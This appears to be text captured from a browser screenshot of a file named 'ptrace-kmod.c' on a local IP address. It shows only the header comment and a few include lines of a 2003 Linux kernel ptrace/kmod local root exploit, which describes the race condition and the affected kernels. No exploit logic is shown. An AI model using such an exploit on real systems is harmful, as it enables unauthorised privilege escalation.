 不安全 192.168.83.130/ptrace-kmod.c
应用 哔哩哔哩 ( ゜- ゜)つ... 书签栏 视频素材网站 文案 Python 重庆教育
/*
* Linux kernel ptrace/kmod local root exploit
*
* This code exploits a race condition in kernel/kmod.c, which creates
* kernel thread in insecure manner. This bug allows to ptrace cloned
* process, allowing to take control over privileged modprobe binary.
*
* Should work under all current 2.2.x and 2.4.x kernels.
*
* I discovered this stupid bug independently on January 25, 2003, that
* is (almost) two month before it was fixed and published by Red Hat
* and others.
*
* Wojciech Purczynski <cliph@isec.pl>
*
* THIS PROGRAM IS FOR EDUCATIONAL PURPOSES *ONLY*
* IT IS PROVIDED "AS IS" AND WITHOUT ANY WARRANTY
*
* (c) 2003 Copyright by iSEC Security Research
*/
#include <grp.h>
#include <stdio.h>
#include <fcntl.h>
#include <errno.h>